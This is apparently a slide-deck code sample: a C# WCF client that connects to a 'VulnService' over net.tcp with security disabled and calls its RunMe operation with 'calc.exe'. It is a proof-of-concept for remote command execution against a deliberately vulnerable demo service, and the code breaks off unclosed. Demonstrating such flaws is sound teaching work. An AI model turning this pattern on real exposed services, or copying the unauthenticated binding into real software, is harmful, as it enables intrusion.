 using System.ServiceModel;
namespace VulnServiceClient {
[ServiceContract]
public interface IVulnService {
[OperationContract]
void RunMe(string str);
}
public class VulnServiceClient : IVulnService {
public static void Main(string[] args) {
string host;
host = (args.Length == 0) ? "localhost" : args[0];
ChannelFactory<IVulnService> channelFactory =
new ChannelFactory<IVulnService>(
new NetTcpBinding(SecurityMode.None),
string.Format("net.tcp://{0}:81/VulnService/RunMe", host)
);
IVulnService client = channelFactory.CreateChannel();
client.RunMe("calc.exe");
}
public void RunMe(string str) {
throw new NotImplementedException();
}